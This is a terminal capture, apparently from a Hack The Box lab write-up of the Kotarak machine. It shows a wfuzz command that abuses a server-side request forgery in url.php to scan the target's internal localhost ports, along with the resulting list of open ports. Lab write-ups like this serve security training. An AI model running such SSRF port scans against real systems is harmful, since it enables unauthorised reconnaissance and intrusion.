 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Kotarak/wfuzz]
└─$ wfuzz -c -z range,1-65535 --hw=0 "http://kotarak.htb:60000/url.php?path=http://localhost:FUZZ" | tee
fuzz-ports.out
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl.
 Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://kotarak.htb:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000022:   200        4 L      4 W        62 Ch       "22"
000000090:   200        11 L     18 W       156 Ch      "90"
000000110:   200        17 L     24 W       187 Ch      "110"
000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000888:   200        78 L     265 W      3955 Ch     "888"
000003306:   200        2 L      6 W        123 Ch      "3306"
000008080:   200        2 L      47 W       994 Ch      "8080"
000046342:   200        2 L      0 W        2 Ch        "46342"
 /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 28: Operatio

Total time: 0
Processed Requests: 46377
Filtered Requests: 46369
Requests/sec.: 0